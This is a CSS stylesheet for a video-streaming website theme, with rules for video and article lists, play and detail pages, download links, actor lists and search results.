.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 100% 50%; background-size: cover;border-radius: 4px;overflow: hidden !important;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 1;width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{background: #1890ff;margin-right: 0.125rem;}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 6rem;}
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #f8f8f8;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #fff3eb;border: 1px solid #ff5f00;}
.content_detail .playbtn a.btn{background:#ff5f00;}
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #e3f4ff;background: #1890ff;}
.content_detail .playbtn.o_bg a {background: #00be06;border: 1px solid #00be06;color: #effaf0;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #FFB800;background: #FFB800;color: #fff9e9;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ffe8eb;background: #ff536b;}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
.content_detail .det_tips {display: block;line-height: 0.85rem;text-align: left;border-radius: 4px;border: 1px solid #f1f1f1;background: #f1f1f1;padding: 0 1rem;color: #111;}
.content_top{margin-top: -2.25rem;}
.content_min{margin-top: 0.5rem;}
.content_desc {line-height: 0.6rem;color: #646469;}
.context{position: relative;}
.context span{max-height: 1.675rem;display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 3; overflow: hidden;}
.content_desc .show_btn{position: absolute;left: 0; bottom: -0.1rem;}
.content_desc .show_btn,.content_desc .hidden_btn{text-align: center;color: #999;width: 100%;display: block;background: #fff;}
.show_btn .line_bg{position: absolute; top:-0.4rem;left: 0; display: block; width: 100%; height: 0.5rem;background: #fff; background: -webkit-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: -o-linear-gradient(top,hsla(0,0%,100%,.3),#fff); background: linear-gradient(top,hsla(0,0%,100%,.3),#fff);}

/* playpage */
#play_page .hot_banner{height: 2.75rem;overflow: unset;background: #282832;}
.play_boxbg {background: #282832;}
.play_video {padding: 0.5rem 0 0;}
.fodong_box{display: block; padding: 0 0.5rem; background: rgba(0,0,0,0.3); color: #fff; position: absolute; top: 0; z-index: 9999; width: 100%;}
.fodong_tips{float: left; overflow: hidden; margin: 0 auto; width: 100%; height: 0.9rem; line-height: 0.9rem;}
.mytip {background: #ff1500;padding: 0.05rem 0.1rem;margin-right: 0.1rem;border-radius: 2px;}
.close_tips{float: right; color: #fff; font-size: 0.325rem; line-height: 0.9rem;}
.play_but{background: #202026;}
.play_but li{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;height: 1.25rem;}
.play_but a{display: inline-block; width: 100%; line-height: 1.25rem; text-align: center; color: #878787;}
.play_but a:hover,.play_vlist a:hover .play_vlist_title,.play_vlist_now a:hover{color: #ff5f00;}
.play_but i{font-size: 0.35rem; padding-right: 0.125rem;}
.play_but .btns_disad, .play_but .btns_disad:hover{color: #444!important; pointer-events: none; cursor: not-allowed;}
.play_box_right{overflow: auto;padding: 0.375rem; width: 100%; max-height: 13.05rem; min-height: 13.05rem; background: #202026;}
.play_namebox{width: 100%;border-bottom: 1px solid #282830;background: #202026;padding: 0.375rem;position: absolute;top: 0;left: 0;line-height: 0.3rem;z-index: 10;}
.play_namebox .title{float: left; max-width: 75%; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; margin: 0.1rem 0; color: #fff;}
.play_namebox .fenlei{padding: 0.05rem 0.15rem; border: 1px solid #ff5f00; font-size: 0.3rem; color: #ff5f00; line-height: 0.325rem; margin: 0.15rem 0 0.15rem 0.2rem; border-radius: 0.35rem; overflow: hidden; display: inline-block;}
.play_infobox{margin-top: 1.75rem;}
.play_box_right::-webkit-scrollbar{width:4px;height:4px;background-color:#202026}
.play_box_right::-webkit-scrollbar-track{background-color:#202026}
.play_box_right::-webkit-scrollbar-thumb{background-color:#31313a;border-radius: 2px;}
.play_vlist{margin-bottom: 0.4rem;}
.code_box{float: left; width: 2rem;height: 2rem;background: #1d1d21; display: block; overflow: hidden;}
.qrcode.code_box img{padding: 0.05rem; width: 100%;}
.qrcode_text{width: calc(100% - 2rem); float: left; height: 2rem; background: #1d1d21;padding: 0.35rem;}
.qrcode_text p{margin: 0.1rem 0; line-height: 0.5rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_thumb,.zbo .play_vlist_thumb.zboad{float: left; position: relative; display: block;width: 3rem; height: 1.8rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.play_vlist_thumb.vnow::after{content: " "; position: absolute; width: 100%;height: 100%;top:0; left: 0; z-index: 9; border: 3px solid #ff5f00;}
.play_vlist_text{position: relative; width: calc(100% - 3rem); float: left; height: 1.8rem; padding: 0.15rem 0.35rem;}
.play_clike{color: #bbb; font-size: 0.4rem; margin-bottom: 0.4rem;}
.play_vlist_title{color: #bbb;height: 0.95rem;overflow: hidden;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vnow .play_vlist_title{color: #ff5f00;}
.play_vlist_now{position: absolute;width: 100%; left: 0;bottom: 0.15rem;padding-left: 0.35rem;font-size: 0.325rem;color: #878787;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.play_vlist_tag {font-size: 0.325rem;color: #878787;}
.play_vlist_now a{color: #878787;}
.play_vlist_now a i{font-size: 0.3rem;}
.play_list_adbox {position: relative;}
.ad_tips{position: absolute;right: 0;bottom: 0;font-size: 0.2rem;padding: 0 0.1rem;background: rgba(0, 0, 0, 0.3);color: #fff; height: 0.35rem;line-height: 0.35rem;}
.qrcode_text .qrcode_tips{color: #bbb;}
.player .play_now span i{color: #878787; padding-right: 0.1rem; vertical-align: top; font-size: 0.3rem;}
.player{padding: 0; overflow: hidden;}
.player .play_now{line-height: 0.65rem; float: left;}
.play_pan.pannel{margin: 0 0 0.5rem 0;}
.play_text{display: block; overflow: hidden; margin-top: 0.25rem;}
.player .video_title, .player .ms_p{float: left; margin-right: 0.375rem;}
.player .text_score,.cblock .text_score {color: #ff5f00;font-weight: 700;font-size: 0.4rem;vertical-align: top;}
.player .title{color: #ccc;}
.player .no_b{float: right; line-height: 0.475rem; font-size: 0.3rem;}
.player .split_line{background-color: #666;}
.player .data a{background: #16161b;display: block;margin-right: 0.1rem;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.2rem;border-radius: 20px;font-size: 0.3rem;}
.player .nstem{line-height: 0.525rem;}
.player .nstem .text_score,.player .nstem a{float: left;}
.play_content {margin-top: 0.25rem;display: block;line-height: 0.55rem;color: #888;}
.play_tips {position: absolute;top: 50%;left: 50%;z-index: 99999;transform: translate(-50%, -50%);width: 90%;text-align: center;}
.play_tips h3 {color: #999;margin: 0;}
.play_tips p {margin-top: 0.3rem;color: #999;}
.play_tips img {width: 3rem;}
.lock_tipe_box {position: absolute;z-index: 99995;top: -2%;left: -2%;width: 104%;height: 104%;background-position: 50% 50%;background-size: cover;filter: blur(5px);-webkit-filter: blur(5px);opacity: .2;}
.player a,.player span{color: #888;}
.player a:hover,.down_context a:hover{color: #ff5f00;}
.tab-play a {font-size: 0.4rem;}
.playnow_info{color: #ff5f00;}
.playlist.tabs .content {margin: 0.55rem 0 0.325rem;}
.tabs .wrapper_fl{border:0;}
.tabs .wrapper_fl.xl{border-bottom: 1px solid #f1f1f1;}
.playlist.tabs .tab-play{position: relative;padding: 0.25rem;margin: 0;}
.tab-play a.playnow_info:after {content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.content_playlist li{float:left; width:16.6666667%;; padding-bottom: 0.25rem; padding-right: 0.25rem;}
.content_playlist li a,.listshow span{display: block; position: relative; padding:0 0.25rem; border: 1px solid #f1f1f1;text-align: center; background: #f8f8f8; border-radius:4px;line-height: 1rem;height: 1rem; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.content_playlist li.active a{color: #ff5f00;background: none;border: 1px solid #ff5f00;}
.player_video{background-color: #000;}
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:11.8rem;z-index: 998;}
.embed-responsive .MacPlayer{z-index: 999}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{margin: 0;}
.embed-responsive-4by3{padding-bottom:75%}
.hongbo_tips{display: block; overflow: hidden; border-radius: 0.1rem; padding: 0.25rem; margin: 0.25rem 0; border: 1px solid #f1f1f1; background: #f8f8f8; text-align: center;}
.hongbo_tips a{overflow: hidden; border: 0; background: none; color: #ff0000; padding: 0;}

.play_source_tab{border-bottom: 1px solid #f1f1f1;}
.play_source_tab a{position: relative;display: block;overflow: hidden;float: left;padding: 0.25rem;font-size: 0.4rem;}
.play_source_tab a.active{color: #ff5f00;}
.play_source_tab a.active:after{content: " ";position: absolute;left: 50%;bottom: 0;width: 100%;height: 2px;background: #ff5f00;border-radius: 2px;-webkit-transform: translate(-50%,0);-ms-transform: translate(-50%,0);-o-transform: translate(-50%,0);transform: translate(-50%,0);}
.play_list_box{margin: 0.55rem 0 0.325rem;}
.playico {font-size: 0.25rem;vertical-align: top;}
.player_infotip{padding: 0 0.25rem;margin-bottom: 0.5rem;}
.playlist_notfull{position: relative;}
.playlist_notfull ul{height: 5rem;overflow: hidden;}
.listshow {position: absolute;bottom: 0;right: 0;width: 16.6666667%;padding-right: 0.25rem;padding-bottom: 0.25rem;}

.zbo .play_vlist_thumb{background: url(../img/load_tv.gif) no-repeat #fff; background-position: 50% 50%; background-size: 60%; overflow: hidden;}
.zbvodlist_play {float: left;width: 25%;padding: 0.125rem 0;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;margin: 0.25rem 0 0 0;}
.zbvodlist_play a {display: block;padding: 0.125rem 0.25rem;border: 1px solid #f1f1f1;margin-right: 0.25rem;line-height: 0.6rem;border-radius: 4px;text-align: center;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.zbvodlist_play i{font-size: 0.3rem;}
/* downpage */
#downlist {padding: 0.5rem 0;border-bottom: 1px solid #f1f1f1;}
.down_title span {padding: 0 0.125rem;background: #1890ff;font-size: 0.3rem;color: #fff;border-radius: 4px;line-height: 0.525rem;margin: 0.05rem 0;}
.down_title .title{margin-right: 0.25rem;}
.down_tips_text {text-align: center;background: #f8f8f8;padding: 1rem 0.25rem;border-radius: 4px;margin: 0;}
.down_vodl {width: 1.35rem;float: left;margin-right: 0.4rem;}
.down_vodl .vodlist_thumb{padding-top: 0;height: 1.875rem;}
.down_vodr {float: left;width: calc(100% - 1.75rem);}
.down_context a{color:#666;}
.style-input{float: left; display: block; width: 0.3rem; height: 0.3rem; border: 1px solid #aaa;margin: 0.15rem 0.15rem 0px 0.025rem;border-radius: 2px;}
.style-input:checked{background: url(../img/checked.png) no-repeat #ff5f00;background-size: cover; border: 1px solid #ff5f00;}
.down_list{margin-top: 0.25rem;clear: both;}
.down_list ul{zoom: 1;overflow: hidden;margin-bottom: 0.2rem;}
.down_list ul li{padding: 0.25rem 0;overflow: hidden;vertical-align: middle;line-height: 0.6rem;font-size: 0.35rem;border-bottom: 1px solid #f1f1f1;}
.down_list ul li p{float: left;display: inline;overflow: hidden;}
.down_list ul li span{float: right;display: inline;overflow: hidden;color: #ff5f00;}
.down_list ul li span.filename{text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; text-align: center;}
.down_list ul li span label,.down_list ul li span a.btnd{float: left;display: inline;margin-left: 0.25rem;padding: 0.15rem 0.225rem;color: #fff;line-height: 1;cursor: pointer}
.down_list ul li span label a{color: #fff;}
.down_part_name{font-weight: 400;margin-right: 0.25rem;float: left;display: inline;line-height: 0.65rem;}
.down_part_name a{color: #00be06;}
.thunder_url{border: solid 1px #e4e4e4; background: #f8f8f8; color: #999;height: 0.65rem;line-height: 0.55rem;padding: 0 0.125rem;overflow: hidden;text-overflow: ellipsis}
.thunder_down{background: #1890ff;}
.xiaomi{background: #ff6628}
.kk{background: #00be06}
.btn_bd{background: #999}
.downtools{padding: 0.125rem 0;overflow: hidden;zoom: 1;font-size: 0.35rem;}
.downtools input{margin: 0.2rem 0.025rem 0;padding: 0;float: left;display: inline}
.downtools em{padding: 0 0.125rem;float: left;font-style: normal;line-height: 0.7rem;}
.downtools a{display: inline-block;margin-left: 0.25rem;line-height: 0.7rem;overflow: hidden;text-align: center;}

.actor_vlist li{float: left;margin-right: 0.5rem;padding-top: 0.2rem;}
.actor_part{width: 3rem; float: left; display: block; overflow: hidden; padding: 0.1rem; background: #f8f8f8; border-radius: 50px; border: 1px solid #f1f1f1;}
a.actor_part:hover{color: #fff; background: #ff5f00;border: 1px solid #ff5f00;}
.actor_pic{position: relative; display: block; width: 1rem; height: 1rem;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_name{text-align: center; padding-top: 0.275rem; padding-left: 0.05rem; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 0.375rem;}
.actorlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 12.5%;}
.actorlist_tit {display: block;overflow: hidden;font-size: 0.375rem;margin-top: 0.25rem;text-overflow: ellipsis;white-space: nowrap;text-align: center;}
.actor_hom .vodlist_thumb {padding-top: 100%;border-radius: 100%;border: 1px solid #f8f8f8;}
.actor_hom .vodlist_titbox{height: auto;text-align: center;}

/* typepage */
.type_list_menu{width: 30rem;margin: auto;}
.type_list_menu ul{margin-left: -0.25rem;}
.type_list_menu li {display: inline-block;height: 1.125rem;text-align: center;padding: 0 0.25rem;line-height: 1.125rem;}
.type_list_menu li.active a{color: #ff5f00;font-weight: 700;}


/* zbtypepage */
.zbvodlist_thumb{width: 40%;margin: 0 auto;position: relative;display: block;padding-top: 48%;background: url(../img/load_tv.gif) no-repeat;background-position: 50% 50%;background-size: 100%;}
.zbvodlist_item{width: 16.666666%;position: relative;float: left;padding: 0.125rem;text-align: center;}
.zbvodlist_box{display: block; background: #fff; border-radius: 4px;box-sizing: border-box;border: 1px solid #fff;box-shadow: 0 0 10px rgba(0,0,0,.05);}
.zbvodlist_box:hover{border:1px solid #ff5f00;}
.zbvodlist_title{width: 100%;overflow: hidden;font-size: 0.375rem; text-overflow: ellipsis;white-space: nowrap;padding: 0 0.375rem 0.275rem 0.375rem;}
.zbvodlist_wi,.zbvodlist_hom{padding: 0.125rem 0;}
.zbvodlist_hom .zbvodlist_item{width: 20%;}
.zbvodlist_hom {margin-bottom: 0.125rem;}

/* searchlist */
.searchlist_item{overflow: hidden;padding: 0.45rem 0;border-top: 1px solid #f8f8f8;}
.searchlist_img {width: 5.25rem;float: left;}
.searchlist_titbox {width: calc(100% - 5.25rem);;float: left;padding: 0.55rem 0 0 0.5rem;}
